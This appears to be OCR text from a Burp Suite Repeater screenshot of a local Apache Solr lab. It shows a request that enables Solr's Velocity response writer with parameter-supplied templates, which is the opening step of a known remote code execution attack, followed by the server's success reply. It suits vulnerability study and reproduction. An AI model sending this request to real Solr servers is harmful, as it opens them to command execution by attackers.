 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8983 ?
Request
Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: 127.0.0.1:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":1193},
"WARNING":"This response format is experimental.  It is
likely to change in the future."}
? < + > Type a search term 0 matches
Done 230 bytes | 2,217 millis